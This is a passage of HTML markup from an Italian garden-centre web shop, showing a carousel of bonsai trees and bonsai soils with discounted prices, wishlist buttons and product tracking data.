                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-71170 " data-id="71170" data-product_name="Akadama 2lt" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2023/04/1-8-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/akadama-2lt/" title="Akadama 2lt" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/04/1-8-500x500.png" alt="akadama" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/akadama-2lt/" title="Akadama 2lt" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Bonsai</div>
        <h2 class="product__title font-body text-ellipsis">Akadama 2lt</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.50</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;7.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.75</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;6.75.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="71170">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="71170" data-gtm4wp_product_name="Akadama 2lt" data-gtm4wp_product_price="6.75" data-gtm4wp_product_cat="Bonsai" data-gtm4wp_product_url="https://vivaioromagarden.it/product/akadama-2lt/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="96264" data-product_title="Bonsai Melograno 8 anni">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-96264 " data-id="96264" data-product_name="Bonsai Melograno 8 anni" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2025/05/IMG_20250515_152025_edit_1530593758805503-150x150.jpg">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/bonsai-melograno-8-anni/" title="Bonsai Melograno 8 anni" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/05/IMG_20250515_152025_edit_1530593758805503-500x500.jpg" alt="rhdr" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/bonsai-melograno-8-anni/" title="Bonsai Melograno 8 anni" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Bonsai</div>
        <h2 class="product__title font-body text-ellipsis">Bonsai Melograno 8 anni</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>75.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;75.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>67.50</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;67.50.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="96264">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="96264" data-gtm4wp_product_name="Bonsai Melograno 8 anni" data-gtm4wp_product_price="67.5" data-gtm4wp_product_cat="Bonsai" data-gtm4wp_product_url="https://vivaioromagarden.it/product/bonsai-melograno-8-anni/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="103567" data-product_title="Ficus Ginseng Ceramica Quadrato">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-103567 " data-id="103567" data-product_name="Ficus Ginseng Ceramica Quadrato" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2026/01/IMG_20260115_111915_edit_310968899764006-150x150.jpg">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/ficus-ginseng-ceramica-quadrato/" title="Ficus Ginseng Ceramica Quadrato" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2026/01/IMG_20260115_111915_edit_310968899764006-500x500.jpg" alt="flashsgl" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/ficus-ginseng-ceramica-quadrato/" title="Ficus Ginseng Ceramica Quadrato" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Bonsai</div>
        <h2 class="product__title font-body text-ellipsis">Ficus Ginseng Ceramica Quadrato</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>60.00</bdi></span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="103567">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="103567" data-gtm4wp_product_name="Ficus Ginseng Ceramica Quadrato" data-gtm4wp_product_price="60" data-gtm4wp_product_cat="Bonsai" data-gtm4wp_product_url="https://vivaioromagarden.it/product/ficus-ginseng-ceramica-quadrato/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-15%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="41042" data-product_title="Ficus Ginseng Ceramica S">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-41042 " data-id="41042" data-product_name="Ficus Ginseng Ceramica S" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2021/09/IMG_20250522_164127_edit_195842436130011-150x150.jpg">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/ficus-ginseng-ceramica-s/" title="Ficus Ginseng Ceramica S" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/09/IMG_20250522_164127_edit_195842436130011-scaled-500x500.jpg" alt="oznorCO" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/ficus-ginseng-ceramica-s/" title="Ficus Ginseng Ceramica S" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Bonsai</div>
        <h2 class="product__title font-body text-ellipsis">Ficus Ginseng Ceramica S</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;25.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>21.25</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;21.25.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="41042">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="41042" data-gtm4wp_product_name="Ficus Ginseng Ceramica S" data-gtm4wp_product_price="21.25" data-gtm4wp_product_cat="Bonsai" data-gtm4wp_product_url="https://vivaioromagarden.it/product/ficus-ginseng-ceramica-s/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="variable">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="71173" data-product_title="Lapillo picc.">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-71173 " data-id="71173" data-product_name="Lapillo picc." data-product_image="https://vivaioromagarden.it/wp-content/uploads/2023/04/3-10-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/lapillo-picc/" title="Lapillo picc." class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/04/3-10-500x500.png" alt="3" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/lapillo-picc/" title="Lapillo picc." class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Bonsai</div>
        <h2 class="product__title font-body text-ellipsis">Lapillo picc.</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true">da <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.50</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: da &euro;4.50.</span><ins aria-hidden="true">da <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.05</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: da &euro;4.05.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="71173">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="71173" data-gtm4wp_product_name="Lapillo picc." data-gtm4wp_product_price="4.05" data-gtm4wp_product_cat="Bonsai" data-gtm4wp_product_url="https://vivaioromagarden.it/product/lapillo-picc/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="variable">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="90379" data-product_title="Bonsai 10 anni">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-90379 " data-id="90379" data-product_name="Bonsai 10 anni" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2025/01/IMG_20250127_120413-150x150.jpg">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
